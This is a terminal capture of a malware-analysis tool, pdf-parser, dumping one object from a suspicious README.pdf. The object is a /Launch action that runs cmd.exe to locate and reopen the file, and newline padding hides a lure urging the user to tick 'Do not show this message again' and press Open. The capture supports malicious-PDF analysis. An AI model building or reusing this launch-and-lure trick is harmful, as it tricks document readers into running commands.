 ❯ python ~/Documents/tools/pdfparser/pdf-parser.py README.pdf -o 28
This program has not been tested with this version of Python (3.9.5)
Should you encounter problems, please use Python version 3.7.5
obj 28 0
 Type: /Action
 Referencing:
  <<
    /S /Launch
    /Type /Action
    /Win
      <<
        /F (cmd.exe)
        /D '(c:\\\\windows\\\\system32)'
        /P '(/Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\\\\README.pdf" (cd "Desktop"))&(if exist "My Documents\\\\README.pdf" (cd "My Documents"))&(if exist "Documents\\\\README.pdf
" (cd "Documents"))&(if exist "Escritorio\\\\README.pdf" (cd "Escritorio"))&(if exist "Mis Documentos\\\\README.pdf" (cd "Mis Documentos"))&(start README.pdf)\n\n\n\n\n\n\n\n\n\nTo view the
 encrypted content please tick the "Do not show this message again" box and press Open.)'